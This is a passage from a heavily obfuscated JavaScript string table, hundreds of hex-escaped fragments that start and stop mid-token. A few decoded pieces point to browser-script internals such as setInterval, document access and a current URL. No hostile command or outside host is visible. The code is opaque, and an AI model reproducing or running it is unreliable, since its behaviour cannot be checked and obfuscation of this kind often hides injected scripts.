5c\x6b','\x6a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d','\x66\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x29\x2b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x79','\x37\x65\x7c\x5f\x30\x78\x31\x32\x63\x66','\x68\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x63','\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x51\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x36','\x24\x28\x57\x29\x2c\x37\x63\x3d\x34\x69','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x29\x5d\x28\x29\x2c\x32\x54\x3d\x32\x75','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c\x5c','\x3f\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68\x5c','\x5c\x69\x5c\x27\x29\x2b\x32\x68\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x32\x59','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x27\x2c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x33\x54','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x66\x5c\x27\x5d\x28\x32\x32\x28\x5c\x27','\x33\x5c\x5c\x76\x5c\x5c\x69\x5c\x27\x29','\x37\x63\x31\x64\x39\x7c\x5f\x30\x78\x34','\x30\x28\x37\x5a\x29\x7b\x33\x67\x5b\x5c','\x30\x78\x33\x64\x38\x38\x33\x64\x7c\x5f','\x7c\x5f\x30\x78\x34\x61\x31\x33\x64\x34','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x31\x33','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c','\x64\x30\x63\x64\x7c\x5f\x30\x78\x33\x30','\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x32\x4d\x29\x7b\x42\x20\x31\x48\x3d\x78','\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65','\x3b\x33\x56\x5b\x31\x76\x28\x5c\x27\x5c','\x61\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x29\x29\x3a\x31\x6c\x7d\x58\x7b\x4a\x28','\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x7c\x5f\x30\x78\x34\x66\x37\x63\x39\x31','\x5c\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c','\x5c\x71\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x27\x2b','\x5c\x34\x5c\x27\x29\x21\x3d\x3d\x53\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x29\x5b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c','\x20\x35\x68\x3d\x33\x77\x5b\x5c\x27\x5c','\x21\x21\x5b\x5d\x2c\x33\x61\x5b\x31\x37','\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x52','\x29\x2c\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x35','\x5d\x28\x35\x34\x29\x29\x5b\x32\x6e\x28','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x45','\x5c\x4c\x5c\x27\x5d\x28\x29\x3b\x58\x7b','\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x27\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x78\x28\x5c\x27','\x36\x39\x39\x39\x7c\x5f\x30\x78\x31\x37','\x5c\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x66\x2b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x2b\x5c\x27','\x38\x45\x2b\x31\x61\x29\x2c\x36\x5a\x3d','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31\x6a','\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59','\x5c\x5c\x31\x63\x5c\x5c\x31\x51\x5c\x5c','\x37\x31\x7c\x5f\x30\x78\x34\x30\x66\x61','\x32\x51\x3d\x37\x51\x2c\x37\x76\x3d\x37','\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31','\x30\x78\x31\x31\x38\x62\x38\x61\x7c\x5f','\x57\x7c\x6b\x59\x7c\x6c\x64\x7c\x6c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x78\x34\x38\x38\x63\x61\x30\x7c\x5f\x30','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38','\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x27\x29\x2b','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x56\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28','\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x36\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f','\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x75','\x5c\x36\x5c\x27\x29\x2c\x4f\x20\x35\x45','\x32\x6f\x5c\x5c\x6b\x5c\x5c\x32\x78\x5c','\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x4c\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c','\x61\x36\x38\x61\x64\x7c\x5f\x30\x78\x32','\x7c\x67\x72\x7c\x67\x70\x7c\x67\x68\x7c','\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c','\x27\x29\x5d\x28\x32\x41\x28\x5c\x27\x5c','\x69\x5c\x5c\x66\x5c\x27\x29\x2b\x50\x28','\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66','\x5c\x27\x29\x5d\x28\x32\x48\x28\x5c\x27','\x5c\x69\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x68','\x5c\x27\x5d\x28\x32\x64\x29\x7d\x29\x7d','\x5c\x69\x5c\x27\x29\x26\x26\x28\x35\x48','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c','\x66\x7c\x5f\x30\x78\x32\x38\x35\x64\x34','\x74\x5c\x5c\x75\x5c\x27\x29\x2b\x36\x74','\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d\x29','\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x32\x30\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x27\x29\x5d\x28\x5a\x2c\x34\x74\x29','\x5c\x6a\x5c\x27\x2c\x32\x39\x28\x5c\x27','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x69\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4d\x5c\x27\x2b\x37\x4e\x7d\x29','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x30\x78\x35\x65\x32\x34\x62\x38\x7c\x5f','\x5c\x5c\x32\x5c\x5c\x31\x70\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x54\x28','\x30\x78\x34\x66\x38\x62\x65\x32\x7c\x5f','\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x6a\x5c\x27\x29\x5d\x28\x4e\x28\x5c','\x34\x49\x3b\x32\x65\x2b\x2b\x29\x7b\x42','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x38\x5c','\x50\x5c\x5c\x31\x44\x5c\x5c\x32\x36\x5c','\x33\x62\x29\x3b\x24\x28\x32\x55\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x70\x5c','\x76\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x53\x28','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c','\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x64\x2c\x32\x7a\x29\x2c\x36\x74\x3d\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x38','\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x29','\x20\x38\x42\x5b\x31\x58\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x5d\x28\x35\x62\x29\x3a\x32\x47','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x45\x5c','\x27\x29\x5d\x28\x29\x3b\x33\x50\x5b\x31','\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d','\x66\x65\x33\x36\x65\x7c\x5f\x30\x78\x33','\x78\x34\x32\x31\x36\x63\x33\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b','\x30\x78\x34\x66\x35\x33\x31\x38\x7c\x5f','\x2b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x7c\x5f\x30\x78\x33\x36\x32\x64\x33\x35','\x5c\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x53','\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x2c\x38\x63\x3d','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31','\x3f\x61\x45\x2e\x65\x65\x28\x63\x2b\x32','\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61','\x57\x29\x2c\x35\x43\x3d\x38\x5a\x28\x32','\x7c\x5f\x30\x78\x34\x63\x31\x38\x36\x32','\x5c\x5c\x4b\x5c\x27\x29\x5b\x78\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x31','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37','\x54\x43\x55\x41\x44','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x6c\x5c','\x61\x4a\x7c\x61\x49\x7c\x61\x48\x7c\x61','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x62\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x61\x5c','\x42\x20\x35\x71\x3d\x5b\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x5c\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d','\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x27\x2c','\x5d\x28\x5c\x27\x5c\x5c\x4d\x5c\x27\x29','\x29\x2c\x36\x78\x3d\x33\x33\x5b\x31\x43','\x37\x74\x29\x3a\x37\x73\x5b\x4e\x28\x5c','\x28\x32\x73\x2c\x32\x67\x29\x2c\x36\x51','\x7b\x42\x20\x33\x36\x3d\x37\x6f\x5b\x56','\x32\x7c\x5f\x30\x78\x35\x61\x32\x63\x35','\x71\x5c\x5c\x31\x79\x5c\x5c\x32\x31\x5c','\x43\x7c\x64\x72\x7c\x64\x71\x7c\x64\x70','\x78\x3b\x4a\x28\x32\x71\x28\x5c\x27\x5c','\x31\x61\x2c\x33\x44\x5b\x78\x28\x5c\x27','\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x2b\x5c\x27\x5c\x5c\x72\x5c\x27\x2b\x35','\x31\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x27\x29\x2c\x32','\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x34\x5c','\x5c\x6d\x5c\x5c\x31\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x27\x21\x3d\x3d\x33\x31\x28\x5c\x27\x5c','\x78\x32\x35\x33\x30\x33\x30\x7c\x5f\x30','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x2b','\x62\x31\x38\x32\x34','\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x61\x5c\x5c\x71\x5c\x27\x29\x29\x7b','\x5c\x37\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x59\x5c','\x7c\x7c\x5a\x2c\x36\x70\x3d\x32\x4e\x5b','\x33\x5c\x27\x29\x3f\x38\x6f\x3d\x37\x54','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x32\x62\x7c\x5f\x30\x78\x32\x32\x61\x30','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c','\x7c\x5f\x30\x78\x33\x65\x65\x31\x38\x34','\x63\x61\x61\x38\x7c\x5f\x30\x78\x31\x64','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x61','\x5c\x27\x29\x29\x2b\x35\x44\x2b\x31\x45','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x2b','\x61\x5c\x5c\x41\x5c\x27\x2b\x31\x48\x28','\x30\x78\x33\x32\x35\x35\x39\x63\x7c\x5f','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x31\x67\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x51','\x30\x39\x66\x30\x66\x7c\x64\x6f\x63\x75','\x35\x36\x7c\x5f\x30\x78\x35\x31\x66\x64','\x56\x3d\x32\x75\x5b\x5c\x27\x5c\x5c\x37','\x2b\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x35\x56\x29\x2c\x34\x53\x28\x29','\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34','\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x27\x2c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c','\x5c\x6d\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x5c\x36\x5c\x5c\x52\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x2b','\x27\x29\x2c\x31\x65\x5b\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x65\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x34\x5c\x27\x29\x5b\x31\x56\x28','\x75\x5c\x27\x29\x5d\x28\x32\x6c\x5b\x51','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72','\x5c\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x76','\x29\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x45\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27','\x35\x63\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x65','\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x4e\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x43','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x31','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28','\x6c\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c','\x31\x38\x31\x66\x32\x66\x7c\x5f\x30\x78','\x20\x34\x68\x3d\x34\x70\x5b\x33\x54\x5d','\x33\x62\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x35\x63\x39\x61\x63\x38','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x76\x5c','\x20\x33\x34\x3d\x5c\x27\x5c\x27\x3b\x4a','\x31\x38\x20\x32\x62\x3d\x4f\x28\x33\x55','\x7c\x5f\x30\x78\x31\x33\x33\x39\x66\x36','\x69\x65\x7c\x69\x71\x7c\x69\x79\x7c\x69','\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66','\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c','\x7c\x5f\x30\x78\x38\x31\x63\x30\x64\x35','\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x31\x52\x5c\x5c\x38','\x29\x26\x26\x31\x6c\x5b\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3a\x39\x77','\x5f\x30\x78\x35\x30\x32\x62\x62\x7c\x5f','\x66\x7c\x5f\x30\x78\x35\x64\x39\x36\x35','\x3d\x34\x33\x3b\x42\x20\x33\x4a\x3d\x7b','\x63\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x5c\x27\x29\x29\x5b\x31\x6a\x28\x5c\x27','\x34\x65\x63\x35\x61\x7c\x5f\x30\x78\x35','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e','\x2b\x37\x62\x2b\x31\x47\x28\x5c\x27\x5c','\x7d\x7d\x58\x7b\x4a\x28\x32\x51\x3d\x3d','\x7c\x5f\x30\x78\x33\x65\x32\x63\x33\x63','\x5c\x33\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x31\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x7c\x6a\x69\x7c\x6a\x79\x7c\x6a\x71\x7c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x61\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x5c\x32\x76\x5c\x5c\x31\x5a\x5c\x5c','\x4c\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x7b\x42\x20\x32\x41\x3d\x53\x2c\x36','\x5c\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x2a\x28\x32\x37\x28\x32\x38\x28\x5c\x27','\x5c\x27\x29\x3b\x4a\x28\x21\x37\x6a\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x66\x5c\x27','\x5c\x34\x5c\x27\x29\x3f\x32\x57\x28\x32','\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64','\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x27\x2b','\x27\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31','\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64','\x6e\x5b\x61\x6d\x5d\x5b\x31\x59\x28\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2b\x53\x28','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x35\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x29\x2b\x35','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x5c\x32\x6f','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x34','\x2c\x35\x6c\x29\x7b\x42\x20\x32\x38\x3d','\x36\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27','\x41\x7c\x64\x7a\x7c\x64\x79\x7c\x64\x78','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36','\x27\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x38','\x5c\x34\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x32\x31\x5c\x5c\x31\x67\x5c\x5c\x31\x49','\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x5c\x61\x5c','\x27\x35\x76\x5c\x27\x5d\x28\x33\x67\x5b','\x61\x5d\x3b\x33\x48\x28\x34\x72\x2c\x36','\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x32\x62\x28\x35\x73\x2c\x35\x72\x29\x7b','\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c\x27','\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x34','\x2c\x34\x65\x29\x2c\x35\x50\x3d\x33\x4e','\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x31','\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x34\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c','\x66\x6b\x7c\x66\x6a\x7c\x66\x7a\x7c\x66','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x39','\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x76\x5c','\x7c\x5f\x30\x78\x34\x36\x38\x39\x30\x30','\x6e\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x31\x30','\x57\x3d\x33\x4e\x5b\x5c\x27\x5c\x5c\x38','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x35\x32','\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27\x29','\x31\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c','\x33\x5c\x27\x29\x29\x7b\x4a\x28\x61\x35','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x29\x7b\x42\x20\x32\x39\x3d\x78\x2c\x34','\x73\x2c\x32\x67\x29\x2c\x37\x4b\x3d\x36','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x34\x46','\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28\x5c','\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64','\x28\x35\x48\x29\x7b\x42\x20\x31\x75\x3d','\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59','\x30\x78\x35\x32\x36\x33\x63\x61\x7c\x5f','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x62\x38\x38\x34\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x4a','\x63\x34\x62\x37\x7c\x30\x78\x32\x35\x38','\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x2b','\